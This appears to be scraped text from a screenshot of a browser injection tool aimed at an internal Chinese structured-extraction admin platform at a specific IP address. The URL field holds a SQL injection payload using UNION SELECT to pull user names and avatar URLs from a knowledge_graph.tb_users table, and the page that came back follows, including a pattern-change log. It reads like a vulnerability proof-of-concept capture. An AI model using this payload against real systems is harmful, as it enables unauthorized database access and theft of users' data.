 Load URL
http://123.151.12.139/apple/index/?templates=0&type=all&user=&sDate1=2015-01-05'&sDate2=2015-01-28'&op=\Nunion select 1,2,3,4,user_name,avatar_url,count(*),\Nfrom knowledge_graph.tb_users limit 10 -- ;
Split URL
Execute
Enable Post data Enable Referrer
Post data
结构化抽取平台 Schema管理 业务管理 任务管理 去噪词表 聚合策略 运营日报 查询工具 下载工具 运营工具 DEMO
模板选择 pattern 操作类型 插入 类型名 通用类_通用 操作用户 日期: 2015-01-05' 至 2015-01-28'
pattern改动
用户 日期 操作类型 类型名 原PATTERN 新PATTERN
1171421 修改 资讯类 http://pic.qiushibaike.com/system/avt